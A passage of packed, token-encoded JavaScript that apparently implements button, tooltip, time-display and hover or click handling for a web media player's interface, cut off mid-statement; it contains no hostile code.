tg=[\'/\',\'|\',\'-\'];tg.K(C.1D.1n(-1))>-1?C.uP=C.1D.1n(-1):\'\';tg.K(C.1D.1n(0,1))>-1?C.uI=C.1D.1n(0,1):\'\';if(1a=="17"||1a=="1k"){if(C.1D.K(\'0:\')==0){C.lA=H}if(C.1D.2q(":").R==3){C.EB=H}F{if(C.1D.K(\'bJ:bJ\')>-1){C.Ar=H}}if(C.jE==1){v.jE=1}}if(C.Br==1&&C.1D.K("-")==0){C.EC=H}if(C.1D.K("///")>0&&(1a=="4v"||C.Bn==1)){C.dz=C.1D.2q("///");C.1D=2G[0]=C.dz[0]}}if(v.rS==1){1C(8o,1i);1C(8o,4o);1C(8o,2y)}}F{if(I(C.1p)){2G[0]=C.1p;if(2G[0].K("///")>0&&2G[0].K("gX")==-1){2G=C.1p.2q("///")}if(I(C.jg)){2G[1]=C.jg}if(C.mb==1){if(5o(C.Bq)){2G.2H(C.Bq);gw=2G.R-1}}}}if(1a=="4v"){if(C.QZ==1&&I(C.mV)){C.rV=C.2L}}B Z=1M("1Z");if(C.1h==\'d4\'){o.d4.1K(Z)}F{if(C.1h.K(\'Q\')>-1&&v.1t.1m==1&&v.1t.d5==1){o.1t.1K(Z)}F{o.1J.1K(Z)}if(1a=="cH"&&C.R0==1){Z.C.5a=EW}}B jM=1M("1Z");Z.1K(jM);O(Z,{"1h":"2c","Y":0,"1e":0,"1u":1,"dg":"lr","uX":"fK"});if(5o(C.4i)){47(Z,{"id":(v.id+"5S"+"96"+C.4i)})}if(C.Ff==1){O(Z,{"4N":"2S 0.2s 2T"})}if(2G.R>0){V(i=0;i<2G.R;i++){1p[i]=1M("1Z");O(1p[i],{"1h":"2c","1e":0,"Y":0,"6E":"1I","1u":C.a,"4N":"1u 0.1s 2T,2S 0.1s 2T"});if(C.1B=="eP"&&C.2Q!=\'\'){if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm")});if(v[C.4i+\'2Q\']){C.2Q=v[C.4i+\'2Q\']}}if(C.2Q.K(".uJ")>-1||C.2Q.K(".hT")>-1||C.2Q.K(".8u")>-1||C.2Q.K("gX")>-1){C.2Q.K("//")==-1&&C.2Q.K("gX")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1M("3V");C.8k=1;z.1v("eN",uR);z.2Q=C.2Q;1p[i].1K(z);C.w=1p[i].26;C.h=1p[i].2P;if(C.Fb>0){O(z,{18:C.Fb})}}}if(C.1B=="1D"){O(1p[i],{"1r":(C.1r),"dg":C.eO*3M(v.7U,1),"sI":e1(C.42),"im-ew":C.hR+\'px\',"2M":"0 cu 0 cu","aw-8h":"da"});if(o.hS){if(5o(C.Fj)){O(1p[i],{"dg":C.Fj*3M(v.7U,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="aZ"){O(1p[i],{"6E":"2u"})}}if(C.Fk==1){O(1p[i],{"42-hG":"Fk"})}2G[i]==\'5l\'?2G[i]=2C("5l"):\'\';1p[i].1P=tx(2G[i]);1C(vl,1i);C.w=1p[i].26;C.h=1p[i].2P;if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Rr")})}}if(C.1B=="O"){Fo(2G[i],C.1r,1p[i])}B 8n=2G[i].6u();if(8n.K(\'B:\')==0){8n=3M(1W[8n.1n(4)],\'\')}B j1=8n.K(\'<2x\')>-1||8n.K(\'<Rs\')>-1;if(C.1B=="2x"&&(8n.K(\'<g>\')>-1||j1)){if(1a=="4M"||1a=="4v"){8n=8n.22(/lm/g,\'lm\'+v.id+19)}if(8n.K(\'3P\')>-1){aE(1p[i])}1p[i].1P=(!j1?"<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>":\'\')+8n+(!j1?"</2x>":\'\');1p[i].26>20?C.w=1p[i].26:\'\';1p[i].2P>20?C.h=1p[i].2P:\'\';O(1p[i],{"W":C.w,"18":C.h});if(C.9S!=-1){m6(1p,C.9S)}if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm"+i)})}}Z.1K(1p[i]);i>0?1m(1p[i]):\'\'}9T();mA?uR():\'\';if(C.2L=="4r"){C.4r=1;C.1m=1;o.4r?1p[0].1P=o.4r.lb(C.9S!=-1?C.9S:\'#3L\'):\'\';if(o.1l.2p){1p[0].Fn=uj;1p[0].RT=5B;1p[0].vm=uo}F{1p[0].hL=62;1p[0].hn=5B;1p[0].ha=cZ}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1B!=\'1D\'){v1();aE(8l)}F{aE(bg)}}if(1a=="4v"){if(C.dE==1&&I(C.2L)){B lu=C.2L;if(lu.K("2K:")==0){B 1H=lu.1n(4).2q(",");if(1H.R==2){B vn=1H[1].2q("/");if(vn.R==2){1H[0]==\'hd\'?1H[0]="4s":\'\';if(v[1H[0]]==vn[1]){C.a=1;O(1p[0],{"1u":C.a})}}}}if(lu=="F9"||lu=="4t"){o.U.ec();Z.C.5a=EW;o.vd=1}}}if(1a=="1d"&&C.dG==1){dG=1y RU(Z,bg,C)}if(C.2t==0){O(Z,{"6E":"1I"})}if(C.8k==1){1m(bg)}if(C.2r==1){nr()}if(C.1h.K("2h")>-1){dq=1}if(C.1h.K("1e")>-1){EQ=1}if(C.1h.K("2J")>-1||C.1h.K("Z")>-1){g3=1}2z();B t=\'\';if(C.az!=0){t+="mS("+C.az+"v9)"}if(C.RV==1){t+=" 3a(-1)"}if(C.RS==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2S":t})}if(1a=="cH"){gA()}B 1H=[];B i;if(1a=="X"){1H=[\'f0\',\'ES\',\'jO\',\'F4\',\'jP\',\'jX\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(v.X[1H[i]])){v.X[1H[i]]=C[1H[i]]}}}if(1a=="1L"){1H=[\'jt\',\'uv\',\'uz\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(3p[1H[i]])){v[1H[i]]=C[1H[i]]}}}C.dI==1?8s():\'\';if(1a=="4v"&&C.on==0){2Y(Z)}if(C.1m==1&&C.jo>0){1C(Fu,C.jo*2y)}}E Fu(){C.jo=-1;o.Q.4q()}E v1(){if(8l){8l.5p.3g(8l)}8l=1M("1Z");O(8l,{"1h":"2c","1e":0,"Y":0,"W":C.1B=="eP"?bg.26:(bg.26>35?bg.26:35)*C.F1,"18":C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35)*C.sk});C=4D(C,\'ib\',\'ib\');Z.1K(8l)}E aE(x){if(1a.K("17")==0&&U.R==1){C.2t=0}if(1a=="4v"&&C.dE==0){C.2t=0}if(C.2t==1){if(C.iB==1){O(x,{"6x":"3P"})}O(x,{"6E":"2u"});if(o.1l.2p){x.1v("aA",E(e){uo(e)});x.1v("fe",E(e){uj(e)});x.1v("fc",E(e){FE(e)})}F{x.fu=ar}if(v.1t.ic==1||C.ic==1){O(x,{"2v-1r":"#lV","1u":0.5})}}F{O(x,{"6x":"7k"})}if(!o.1l.2p){x.hL=62;x.hn=5B}if(C.3k==1||C.2r==1){x.ha=cZ}}E uo(e){js("RR"+19);e.9V();aA=H}E uj(e){C.FW==1?62():\'\';e.9V()}E FE(e){e.9V();e.8m();C.FW==1?5B():\'\';if(!aA){ar(e)}aA=J}E 9T(){if(bg){bg.5p.3g(bg)}bg=1M("1Z");O(bg,{"1h":"2c","1e":0,"Y":0});if(5o(C.4i)){47(bg,{"id":(v.id+"gC"+C.4i+"RO")})}w=C.w;h=C.h;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(C.1B=="1D"){w=1p[tN].26;h=1p[tN].2P;if(C.tM>0){w<C.tM?w=C.tM:\'\'}}C=4D(C,\'e8\',\'e8\');C=4D(C,\'FU\',\'FU\');if(o.1l.6w){C.FG/=C.1F;C.FH/=C.1F;C.Fx/=C.1F;C.Fy/=C.1F}if(5o(C.4i)&&I(v.4v)&&C.1a=="4v"){if(1U(v.4v)==\'3z\'){V(B i=0;i<4F.3Y(v.4v).R;i++){if(v.4v[i][C.4i]){if(v.4v[i][C.4i]=="7G"){C.on=0}F{B 1H=v.4v[i][C.4i].2q(":");if(1H[0]=="2O-Y"){if(1H[1].K("%")>0){C.jq=2D(1H[1])}F{C.3T=2D(1H[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9h+C.92;w=w+C.6G+C.6H;C.h=h;C.w=w;if(C.1B=="1D"){C.mn=1p[0].2P}}F{C.5Q=0}O(bg,{"W":(C.FV==1?G0:w),"18":h,"st":(C.ml*h)/2,"2v":C.5y,"1u":C.5Q,"4N":"1u .1s 2T, 2v .1s 2T, 2S .1s 2T"});if(C.1B=="eP"){O(bg,{"W":w,"18":h,"st":(C.ml*h/C.1F)/2,})}if(C.RP==1){FZ(bg,C.5y,C.RQ,C.RW)}if(C.uL==1){O(bg,{"2Z":"6b 7g "+C.vj})}jM.1K(bg)}E 2z(){O(bg,{"1e":(-bg.2P/2),"Y":(-bg.26/2)});if(8l){B x=C.1B=="eP"?bg.26:(bg.26>35?bg.26:35);B y=C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35);O(8l,{"1e":(-y/2)+C.vD-C.zw,"Y":(-x/2)+C.RX-C.S3})}V(i=0;i<2G.R;i++){if(C.1B=="2x"){O(1p[i],{"1e":-2F.4X(2D(1p[i].C.18))/2,"Y":-2D(1p[i].C.W)/2})}F{O(1p[i],{"1e":-2F.4X(1p[i].2P)/2,"Y":-1p[i].26/2})}if(bg){O(1p[i],{"1e":(4W(1p[i].C.1e)+C.9h/2-C.92/2+C.Fx/2+C.Fy/2),"Y":(4W(1p[i].C.Y)+C.6G/2-C.6H/2+C.FG/2+C.FH/2)})}}}E 62(){B i;6v=H;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}if(cw[i]){md();1o(1p[cw[i]])}}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.7L})}if(C.8W!=-1){O(bg,{"2v":C.8W})}}if(C.6N>-1&&!FO){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.6N})}}}if(C.l9!=-1){m6(1p,C.l9)}if(C.S4==1){cC=cC+45;fH(1p[0],cC)}if(C.fX>C.1F&&C.fX>-1){1F(C.fX)}if(1a=="1d"&&o.Q.aI()){}F{if(C.2r==1&&C.dI!=1){B x=6M.R>1&&!on?6M[1]:6M[0];if(x){if(x.K(\'B:\')==0){2I.1P=1W[x.1n(4)];8s()}}1o(2r);O(2r,{"1u":1})}}if(1a=="4M"){o.U.51(H);o.51=H}o.cP=H;o.Q.iT(19,"6v")}E 5B(){6v=J;B i;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}md();1o(1p[i])}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.5Q})}if(C.8W!=-1){O(bg,{"2v":C.5y})}}if(C.6N>-1){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a})}}}if(C.fX>-1){1F(C.1F)}if(C.l9!=-1){m6(1p,(C.9S==-1?\'#3L\':C.9S))}if(1a=="4M"&&!o.2a){o.U.51(J);o.51=J}tk();o.cP=J;o.Q?o.Q.iT(19,"6d"):\'\'}E tk(){if(C.2r==1&&C.dI!=1){1m(2r);O(2r,{"1u":0})}}E ar(e){e?e.5Y=H:\'\';if(!nf){o.Q.dU(19);if(1a=="4v"){mt()}tk();if(C.S5==1){cC=cC+45;fH(1p[0],cC)}g2=H;if(C.FN==1||(19=="sP"&&C.1m==1&&C.sW==1)){o.Q.4q()}}};G.FM=E(){ar()};E mt(){if(2G){if(2G.R>1){if(on==H){1o(1p[0]);1m(1p[1])}F{1o(1p[1]);1m(1p[0])}}if(C.2r==1&&6M.R>1){2I.1P=o.ni+(on==H?6M[0]:6M[1])+o.g7;8s()}}if(I(C.rV)){if(on==H){C.2L=C.rV}F{C.2L=C.mV}}mg();on=on!=H;if(C.2L){if(C.2L.K(",0/1")>-1){js(C.2L,on?1:0)}}if(C.bg==1&&I(C.uK)){if(C.uK!=-1){if(on){C.FK=C.5y;C.5y=C.uK}F{C.5y=C.FK}9T();aE(bg);2z();if(C.1B=="1D"){8o()}F{1F(C.1F)}}}}E mg(){if(I(C.dz)){if(C.dz.R>1){if(on==H){6f(C.dz[0])}F{6f(C.dz[1])}}}}E ux(1b){1b.5Y=H;o.Q.dU(19)}E md(){V(B i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a});1m(1p[i])}}}E vl(1D){if(1p[0]){if(1p[0].26>o.3f-C.3T-C.4n-C.6G-C.6H){if(C.va==1){if(!1D){1D=1p[0].1P}1p[0].1P=\'<va>\'+1D+\'</va>\'}F{O(1p[0],{"aw-8h":"e9"})}O(1p[0],{"W":o.3f-C.3T-C.4n-C.6G-C.6H})}}}E uR(){if(bg){mA=J;C.8k=0;1m(bg);if(1p[0]){C.w=1p[0].26*C.1F;C.h=1p[0].2P*C.1F;1F(C.1F)}C.9o=0;9T();v1();aE(8l);1o(bg);2z();o.Q.4P();if(!5T(Z)){2Y(Z)}}F{mA=H}}E z9(1b){1b.5Y=H}E cZ(){if(!o.1l.2p&&!o.cP){62()}8s()}E 1F(x){if(x>0){if(o.1l.6w&&C.dI!=1){O(bg,{"E2":x+""})}F{O(bg,{"2S":"1F("+x+")"})}V(i=0;i<2G.R;i++){if(o.1l.6w&&C.dI!=1){O(1p[i],{"E2":x+""});uV=H}F{O(1p[i],{"2S":"1F("+x+")"})}}3a=x;3i=x}}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"1u":0,"4N":"1u 0.1s 2T"});g0=1M("1Z");C=4D(C,\'i9\',\'i9\');C=4D(C,\'E3\',\'E3\');O(g0,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':C.g1,\'1u\':C.fW,\'2Z-6t\':C.sc});2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'Y\':C.s9,\'1e\':C.mB,\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),"im-ew":C.sd+\'px\',"2B-18":"1"});if(C.2I){if(C.2I.K("B:")==0){C.E0=H}}if(!C.E0){O(2I,{\'aw-8h\':\'da\'})}if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="#\'+C.g1.22("#","")+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}if(C.dI==1){O(2r,{"1u":1});aE(2r)}F{O(2r,{"6E":"1I"})}Z.1K(2r);2I.1P=o.ni+(C.2I==\'\'?2C(1a):6M[0])+o.g7;2r.1K(g0);2r.1K(2I);if(C.fb==1){2r.1K(7Z);B tr=o.sS?\'-gI\':\'-rQ\';B ps=C.S2;if(!I(ps)){ps=\'\'}B tp=ps.K("1e")>-1;if(tp){fH(7Z,\'-S1\')}O(7Z,{\'1h\':\'2c\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2u\'),\'Y\':(ps.K("Y")>-1?10*C.1F:(ps==\'\'||ps==\'1e\'?\'50%\':\'2u\')),\'2O-Y\':(ps==\'\'||ps==\'1e\'?\'-Bw\':0),\'2J\':(tp?\'2u\':tr),\'1e\':(tp?tr:\'2u\'),\'1u\':C.fW})}8s()}E 8s(){if(C.2r==1){O(2r,{"1e":(g3==1?-h-2r.2P+3:-2r.2P/2)+C.RY-C.RZ,"Y":(dq==1?-2I.26:(g3==1?-w/2:+2I.26))-(g3==1?0:2I.26/2+5)+C.S0-C.RN,"18":C.mB+2I.2P+C.s7,"W":C.s9+2I.26+C.xY});O(g0,{\'18\':2r.2P});2r.C.5a="2y"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){ao(x){1j"W":L w;1g;1j"18":L h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"Dp":L 9q;1g;1j"g2":L g2;1g;1j"1B":L C.1B;1g;1j"R":L C.ly?C.ly:0;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"6v":L 6v;1g;1j"1d#":L 9q.K("1d#")==0;1g;1j"1d:":L 9q.K("1d:")==0;1g;1j"1Y#3N":L sz;1g;7k:L J}};G.1Y=E(k,x){ao(k){1j"1o":6v?5B():\'\';3N=x;1g;1j"2k":DH(x);1g;1j"6c":6c(Z);1g;1j"2Y":2Y(Z);1g;1j"Dq":C.3k=0;1g;1j"sg":if(C.DG>0&&C.3k!=1&&!fQ){3e(fQ);fQ=1C(E(){2Y(Z);C.3k=1;fQ=1T},C.DG*2y)}1g;1j"1F":1F(x);1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"sB":O(1p[0],{"1u":x});1g;1j"f8":O(1p[0],{"sA":"f8("+x+")"});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.tm=x;1g;1j"dq":dq=x;1g;1j"1Y#3N":sz=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"5z":C.5z=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7k:L J}};E DH(x){if(x&&o.1l.2p){nf=H;1C(E5,bQ)}if(!x){if(C.mb==1&&9Y){1m(1p[gw]);1o(1p[0]);9Y=J}}if(C.8k==1){x?1o(Z):1m(Z)}F{if(19=="RM"||19=="E4"){x?1o(Z):1m(Z)}F{O(Z,{"2k":(x?"4t":"1I")})}3N=x;x?1o(Z):\'\'}if(x&&C.sr){C.sr=J;1C(8o,1i)}}E E5(){nf=J}G.6f=E(x){if(9q!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}6f(x);!5T(Z)?C.sr=H:\'\'};G.fA=E(x){C.c9=x;6f(x);o.Q.4P()};G.sq=E(){fH(Z,jQ);jQ+=20};E fH(x,y){O(x,{"2S":"mS("+y+"v9)"+(x==1p[0]&&!uV&&3a!=1?\' 1F(\'+3a+\')\':\'\')})};G.Ez=E(x){if(C.1D.K("{1L")>-1){6f(C.1D)}};G.mt=E(){mt()};E 6f(1D){if(C.1B=="1D"){if(I(1D)){if(C.EB){if(1D.R==4){1D=(C.lA?\'0:0\':\'bJ:0\')+1D}if(1D.R==5){1D=(C.lA?\'0:\':\'bJ:\')+1D}if(1D.R==7){1D=(C.lA?\'\':\'0\')+1D}}if(C.Ar){if(1D.R==4){1D=\'0\'+1D}}C.ly=1D.R}1D=(C.uI?C.uI+(C.EC?\'\':\' \'):\'\')+1D+(C.uP?\' \'+C.uP:\'\');B EL=1p[0].26+(C.bg==1?C.9h+C.92:0);B EJ=1p[0].2P+(C.bg==1?C.9h+C.92:0);1p[0].1P=o.ni+(1a=="4v"?tx(1D):1D)+o.g7;if(C.Rz==1){1p[0].1P+=\'<7W C="2k:bP-4t;W:ca"></7W><7W C="2Z-1e: cu 7g #dD;2Z-Y: cu 7g dx;2Z-2h: cu 7g dx;1h: 2c;2h:cu;1e: 50%;2O-1e: -6b;"></7W>\'}if(1a=="1L"){O(1p[0],{"W":"2u","aw-8h":"da"});vl(1D)}C.w=1p[0].26+(C.bg==1?C.9h+C.92:0);C.h=1p[0].2P+(C.bg==1?C.9h+C.92:0);if(EL!=C.w||EJ!=C.h||(C.w>0&&v8==0)){8o()}if(1p[0].26>0){v8=C.w}F{9q!=\'\'?1m(1p[0]):\'\';if(1D!=\'\'){1C(8o,10)}}}}G.8o=E(){8o()};E 8o(){if(C.1B=="1D"){if(1p[0]){if(1p[0].26>0){9q!=\'\'?1o(1p[0]):\'\';w=C.w=1p[0].26;h=C.h=1p[0].2P;9T();aE(bg);2z();o.Q?o.Q.v6():\'\'}}}}G.v5=E(x){if(C.EG==1){B n=4;if(19=="RA"){if(o.1l.2p){L}}F{n=8}B y=\'lm\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8v(y.8p(v.id,19,\'RB\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1o(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1o(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.R>1&&U.R>1){1m(1p[0]);1o(1p[1])}}if(U.R>1){1a=U[1];if(C.2r==1){2I.1P=gx(1);8s()}}if(C.mb==1&&9Y){1m(1p[gw]);9Y=J}mg();on=H}};E gx(x){L o.ni+(C.2I==\'\'?2C(U[x]):(6M.R>1?6M[x]:6M[0]))+o.g7}G.aC=E(x){aC(x)};E aC(x){B y=\'lm\';B z=1Q.8v(y.8p(v.id,19,\'Ry\'));if(z){O(z,{"4N":"2S 0.1s 7M-6d"});if(x==1){z.C.2S=\'Eo(0, 0)\'}F{z.C.2S=\'Eo(-Ep, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6M.R>1){2I.1P=(on?6M[0]:6M[1])}O(1p[0],{"1u":C.a})};G.gz=E(){if(on){if(2G){if(2G.R>1&&U.R>1){1o(1p[0]);1m(1p[1])}}1a=U[0];if(U.R>1){if(C.2r==1){2I.1P=gx(0);8s()}}mg();on=J;9Y=J}};G.ux=E(){if(C.mb==1){md();1o(1p[gw]);9Y=H}};G.En=E(){B 2A=J;if(C.1m==1&&C.Em==1){if(5T(o.2f)){2A=H}}if(!2A){6c(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"Rx"})}3N=H}};G.gA=E(){gA()};E gA(){2Y(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"7N"})}3N=J}G.44=E(){if(2G.R>0){V(i=0;i<2G.R;i++){Z.3g(1p[i]);1p[i]=1R}}if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(C.1h==\'d4\'){o.d4.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1R};G.Bo=E(){dG?dG.gH():\'\'};E tx(x){B z=x+\'\';if(x.K(\'{17}\')>-1&&I(o.3o)){x=x.22(\'{17}\',iA(o.3o.9x().t))}if(x.K(\'{1L\')>-1){B y=o.eb?o.eb:(v.1L?v.1L:\'\');if(x.K(\'{aX}\')>-1&&o.Q){x=x.22(\'{aX}\',o.Q.eD(\'aX\'))}if(o.9H&&o.Q){y=o.Q.eD(\'9H\')}x=x.22(\'{1L}\',y);if(o.9H&&!o.Q){1C(6f,1i,z)}}L x}E m6(1p,7r){V(B i=0;i<1p.R;i++){wq(1p[i],7r)}if(C.2L=="4r"){if(o.4r){o.4r.wo(1p[0],7r)}}}};B wx=E(19,1a){B i;B C=[];B w;B h;B bg;B 3N=H;B x0;B y0;B 3a=1;B 3i=1;B dW=0;B 7Q=0;B Rt;B 3v;B jw;B 6v;B 2t;B 3m;B zM;B zR;B td;B zS;B 2r;B 2I;B 7Z;o.z8=-1;B lq;B 6v;B sH;V(i in e2.S){C[i]=e2.S[i]}B 1a=v[19].1a;B 1B=v[19].1B;V(i in e2[1a]){C[i]=e2[1a][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2D(C.w);C.h=2D(C.h);C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');B Z=1M("1Z");if(v.1t.d5==1&&v.1t.1m==1){o.1t.1K(Z)}F{o.1J.1K(Z)}1a=="2B"?o.d4=Z:\'\';B af=J;if(C.cX){if(C.cX!=\'1O\'){af=H}}O(Z,{"1h":"2c","1e":0,"Y":0,"1u":1,"dg":"lr","uX":"fK"});if(C.wz==1){Z.C.5a=C.5O}9T();B 8q=1M("1Z");O(8q,{"1h":"2c","2J":2F.4X(-C.h/2),"Y":2F.4X(-C.w/2)});if(C.vP==1){O(8q,{"2Z-6t":C.7b*C.h/2,"18":C.h,"6C":"3k","3P-2R":"1I"})}if(5o(C.4i)){47(Z,{"id":(v.id+"gC"+C.4i)})}Z.1K(8q);if(1a==\'2B\'&&v.ud==1){zV()}if(C.2r==1){nr()}B 8r=1M("1Z");iL(0,8r,0.3,(C.5d==1?"2T-5d(#"+C.wj+", #"+C.ln+")":C.ln),C.w,C.Ru);if(C.wb==1&&I(C.lB)){B gD=1M("1Z");gD.1P=C.lB.22(/\\#wc/g,"#"+C.ln);8r.1K(gD);O(gD,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(8r,{"6C":"3k","2v":"1I"});B x=["uk","f9","ma","gk","cN"];V(B y=0;y<x.R;y++){B z=gD.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=C.ln}}}}8q.1K(8r);B Rv=[];B b4=1M("1Z");iL(1,b4,C.w7,(C.5d==1?"2T-5d(#"+C.vY+", #"+C.w8+")":C.w8),0,C.Rw);8q.1K(b4);if(C.6N>0){B cY=1M("1Z");iL(2,cY,C.wf,C.RC,0,C.6N);8q.1K(cY)}B 6Q=1M("1Z");iL(3,6Q,C.wh,(C.5d==1?"2T-5d(#"+C.we+", #"+C.1r+")":C.1r),0,C.a);if(C.wb==1&&I(C.lB)){B ns=1M("1Z");ns.1P=C.lB.22(/\\#wc/g,"#"+C.1r);O(ns,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(6Q,{"6C":"3k","2v":"1I"});6Q.1K(ns)}if(C.5c==1){B b0=1M("1Z");C=4D(C,\'uT\',\'uT\');C=4D(C,\'uU\',\'uU\');O(b0,{"1h":"2c","2J":C.h/2,"Y":0,"3P-2R":"1I","42-3y":C.wG*3M(v.7U,1),"1r":C.5e,"2B-18":"1i%","2M-1e":C.RD,"2M-2J":C.RJ,"2M-Y":C.RK,"2M-2h":C.RL,"2O-1e":C.RI,"2O-2J":C.RH,"2O-Y":C.RE,"2O-2h":C.RF,"2Z-6t":(C.xk+"px"),"2k":"1I"});if(C.x6==1){O(b0,{"2v":"#"+C.wO})}6Q.1K(b0);B fI=J;B RG=J}o.mz=C.h;8q.1K(6Q);if(C.dM==1){B 7R=[];if(1U wH!=="1T"){B 8t=1y wH(Z,7R,w,C)}}if(C.3m==1){if(C.d2.6u().K(\'<2x\')==-1){C.d2==\'\'?C.d2="<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>":\'\'}3m=1M("1Z");3m.1P=C.d2.6u();C=4D(C,\'wU\',\'wU\');O(3m,{"1h":"2c","1e":-10+C.QN-C.QM,"Y":-2y,"3P-2R":"1I","18":20,"W":C.dX,"1u":C.uO,"4N":"2S 0.1s 2T, 1u 0.1s 2T"});if(C.iU==1||C.sZ==1){O(3m,{"2S":"1F(0)"})}F{if(C.n9!=1){O(3m,{"2S":"1F("+C.n9+")"})}}Z.1K(3m);if(C.tJ!=-1){B x=["uk","gk","cN"];V(B y=0;y<x.R;y++){B z=3m.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E="#"+C.tJ}}}}C.dY=3m.26}if(C.az!=0){O(Z,{"2S":"mS("+C.az+"v9)"})}if(C.3k==1){1m(Z);3N=J}if(1a=="1O"){if(C.1m==1&&C.iS==1){o.iI=H;C.3k=H}F{o.iI=J}}C.a0=0;if(C.az!=0){C.iJ=2F.Es(C.az);if(C.iJ>45&&C.iJ<PU){C.a0=90}if(C.iJ>PV&&C.iJ<vK){C.a0=z5}}if(af){o.e0=C.cX=="4x";w=C.w;6z(1,o.4V.6s(-1)[0],"no")}E iL(n,x,y,z,vO,vU){O(x,{"1h":"2c","2J":0,"Y":0,"W":vO,"18":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2v":z?(z.K("2T")>-1?z:\'#\'+z):\'\',"2Z-6t":(C.vP==1?1:C.7b*C.h/2),"1u":vU,"3P-2R":"1I","4N":"2S 0.2s 7M-in-6d"})}E 9T(){bg=1M("1Z");C=4D(C,\'e8\',\'e8\');B mn=C.h+C.9h+C.92;B vt=C.w+C.6G+C.6H;if(C.bg==1){}F{C.5Q=0}C=4D(C,\'ib\',\'ib\');if(v.1t.ic==1||C.ic==1){C.5y=\'#lV\';C.bg=1;C.5Q=0.5}O(bg,{"1h":"2c","1e":0,"Y":0,"W":vt,"18":mn*C.sk,"st":(C.ml*mn)/2,"6n":C.5y,"1u":C.5Q,"6E":"2u","4N":"1u .1s 2T, 2v .1s 2T"});if(C.uL==1){O(bg,{"2Z":"6b 7g 